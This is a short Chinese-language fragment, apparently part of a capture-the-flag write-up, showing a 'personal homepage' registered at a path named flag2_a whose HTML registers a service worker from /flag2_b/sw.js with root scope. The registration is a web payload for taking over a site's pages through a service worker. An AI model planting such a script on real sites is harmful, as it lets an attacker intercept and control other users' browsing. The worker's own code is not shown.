 注册个人主页
网址： flag2_a
{"Content-Type": "text/html"}
响应头：
<script>
async function run() {
    await
navigator.serviceWorker.register('/flag2_b/sw.js', {
        scope: '/',
    });
    document.title = 'done';
}
run();
document.title = 'running';
</script>
正文：
注册